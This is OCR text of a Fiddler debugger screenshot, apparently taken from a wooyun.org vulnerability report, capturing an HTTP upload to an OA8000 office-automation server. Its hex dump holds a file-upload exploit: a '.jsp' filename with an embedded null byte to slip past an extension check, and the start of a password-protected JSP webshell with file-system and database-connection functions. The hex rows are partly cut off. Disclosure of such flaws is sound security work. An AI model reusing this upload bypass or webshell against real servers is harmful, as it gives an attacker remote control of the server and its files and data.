 Fiddler Web Debugger
e Edit Rules Tools View Help Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search...
Result Prot... Host URL
1 - HTTP globallz.com /OAapp/WebObjects/OAapp.woa/wo/com.oa8000.c...
5 - HTTP globallz.com /OAapp/WebObjects/OAapp.woa/wo/com.oa8000.ht...
8 - HTTP clients2.google.com /service/update2/crx?os=win&arch=x86&nacl_arch=...
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
000001AE 20 47 65 63 6B 6F 29 20 43 68 72 6F 6D 65 2F 34 33 2E 30 2E 32 33 35 37 2E 31 33 30 20 53 61
000001D9 4F 50 52 2F 33 30 2E 30 2E 31 38 33 35 2E 31 32 35 0D 0A 43 6F 6E 74 65 6E 74 2D 54 79 70 65
00000204 66 6F 72 6D 2D 64 61 74 61 3B 20 62 6F 75 6E 64 61 72 79 3D 2D 2D 2D 2D 57 65 62 4B 69 74 46
0000022F 30 33 79 39 65 4C 6E 6E 56 7A 64 61 42 42 7A 0D 0A 52 65 66 65 72 65 72 3A 20 68 74 74 70 3A
0000025A 6F 6D 2F 4F 41 61 70 70 2F 57 65 62 4F 62 6A 65 63 74 73 2F 4F 41 61 70 70 2E 77 6F 61 2F 77
00000285 2E 68 74 66 69 6C 65 2E 68 74 66 69 6C 65 30 32 2E 48 74 46 69 6C 65 30 32 31 35 2F 76 4E 64
000002B0 6A 56 63 42 50 54 4D 2F 31 33 2E 30 2E 31 31 2E 30 2E 30 2E 33 0D 0A 41 63 63 65 70 74 2D 45
000002DB 70 2C 20 64 65 66 6C 61 74 65 2C 20 6C 7A 6D 61 0D 0A 41 63 63 65 70 74 2D 4C 61 6E 67 75 61
00000306 3B 71 3D 30 2E 38 0D 0A 43 6F 6F 6B 69 65 3A 20 4A 53 45 53 53 49 4F 4E 49 44 3D 45 35 46 36
00000331 30 38 35 39 38 44 30 30 38 39 39 46 31 38 35 42 3B 20 68 74 6F 61 38 30 30 30 3D 75 73 65 72
0000035C 25 37 43 0D 0A 0D 0A 2D 2D 2D 2D 2D 2D 57 65 62 4B 69 74 46 6F 72 6D 42 6F 75 6E 64 61 72 79
00000387 61 42 42 7A 0D 0A 43 6F 6E 74 65 6E 74 2D 44 69 73 70 6F 73 69 74 69 6F 6E 3A 20 66 6F 72 6D
000003B2 22 66 75 6E 63 74 69 6F 6E 4E 61 6D 65 22 0D 0A 0D 0A 0D 0A 2D 2D 2D 2D 2D 2D 57 65 62 4B 69
000003DD 79 39 30 33 79 39 65 4C 6E 6E 56 7A 64 61 42 42 7A 0D 0A 43 6F 6E 74 65 6E 74 2D 44 69 73 70
00000408 6D 2D 64 61 74 61 3B 20 6E 61 6D 65 3D 22 30 2E 31 31 2E 30 2E 30 2E 31 2E 31 31 22 3B 20 66
00000433 2E 6A 73 70 00 2E 7A 69 70 22 0D 0A 43 6F 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C 69
0000045E 2D 73 74 72 61 6D 0D 0A 0D 0A 3C 25 40 70 61 67 65 20 69 6D 70 6F 72 74 3D 22 6A 61 76 61
00000489 74 69 6C 2E 2A 2C 6A 61 76 61 2E 6E 65 74 2E 2A 2C 6A 61 76 61 2E 73 71 6C 2E 2A 2C 6A 61 76
000004B4 0A 3C 25 21 0D 0A 53 74 72 69 6E 67 20 50 77 64 3D 22 30 30 30 22 3B 53 74 72 69 6E 67 20 45
000004DF 74 72 69 6E 67 20 63 29 74 68 72 6F 77 73 20 45 78 63 65 70 74 69 6F 6E 7B 72 65 74 75 72 6E
0000050A 6F 6E 20 47 43 28 53 74 72 69 6E 67 20 73 29 74 68 72 6F 77 73 20 45 78 63 65 70 74 69 6F 6E
00000535 73 2E 74 72 69 6D 28 29 2E 73 70 6C 69 74 28 22 5C 72 5C 6E 22 29 3B 43 6C 61 73 73 2E 66 6F
00000560 72 69 6D 28 29 29 2E 6E 65 77 49 6E 73 74 61 6E 63 65 28 29 3B 43 6F 6E 6E 65 63 74 69 6F 6E
0000058B 61 67 65 72 2E 67 65 74 43 6F 6E 6E 65 63 74 69 6F 6E 28 78 5B 31 5D 2E 74 72 69 6D 28 29 29
000005B6 3E 32 29 7B 63 2E 73 65 74 43 61 74 61 6C 6F 67 28 78 5B 32 5D
000005E1 69 64 20 41 41 28 53 74 72 69 6E 67 42 75 66 66 65 72 20 73 62 29 74 68 72 6F 77 73 20 45 78
0000060C 20 72 5B 5D 3D 46 69 6C 65 2E 6C 69 73 74 52 6F 6F 74 73 28 29 3B 66 6F 72 28 69 6E 74 20 69
www.wooyun.org